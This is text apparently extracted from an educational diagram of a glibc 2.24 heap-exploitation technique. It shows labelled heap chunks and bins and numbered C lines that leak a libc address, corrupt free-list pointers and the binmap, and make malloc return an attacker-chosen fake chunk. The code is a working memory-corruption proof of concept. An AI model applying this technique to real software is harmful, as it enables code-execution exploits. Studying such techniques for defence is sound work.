 unsorted bin
smallbin[7]
SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
unsorted bin
INTM - 0x10
....
INTM_CHUNK
prev_size
0x101
INTM
unsorted bin
leak - 0xa20
....
bk
fd
SC
bk
fd
bk
SC
fd
&narenas-0x10
prev_size
size
&narenas
fd
0xa20
....
[ glibc_2.24] &main_arena
prev_size
FAST20_CHUNK
unsorted bin
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
binmap-chunk
prev_size
0x200
BINMAP
unsorted bin
bk
0xffffffffffffffff
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);